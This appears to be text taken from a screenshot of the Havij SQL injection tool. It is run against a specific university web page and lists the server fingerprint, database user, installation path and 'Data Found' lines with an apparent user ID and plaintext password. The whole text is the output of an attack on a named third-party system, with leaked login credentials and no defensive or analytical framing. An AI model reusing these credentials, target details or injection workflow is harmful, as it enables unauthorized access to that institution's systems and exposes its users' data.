 Havij
Target: http://isia.ccu.edu.tw/web.php?q=fe
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://isia.ccu.edu.tw/web.php?q=fe
Host IP: 140.123.5.6
Web Server: Apache/2.2.22 (FreeBSD) PHP/5.3.6 with Suhosin-Patch mod_ssl/2.2.22 Ope
Powered-by: PHP/5.3.6
DB Server: MySQL >=5
Resp. Time(avg): 465 ms
Current User: isia@localhost
Sql Version: 5.1.57-log
Current DB: isia
System User: isia@localhost
Host Name: wwwnew.ccu.edu.tw
Installation dir: /usr/local/
DB User: 'isia'@'localhost'
Status: I'm IDLE Clear Log
Data Found: user_name=
Data Found: user_password=ccuisia2013
Data Found: user_id=ccuisia